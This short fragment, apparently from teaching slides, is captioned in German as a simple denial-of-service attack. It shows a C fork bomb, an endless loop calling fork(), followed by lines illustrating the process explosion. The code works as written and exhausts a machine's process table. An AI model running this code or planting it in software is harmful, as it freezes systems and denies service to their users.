 Einfache Denial of Service-Attacke
#include <unistd.h>
int main(int argc, char **argv) {
for( ; ; ) fork( ); /* BOOM! */
return 0; }
fork
fork
fork
... ... ... ...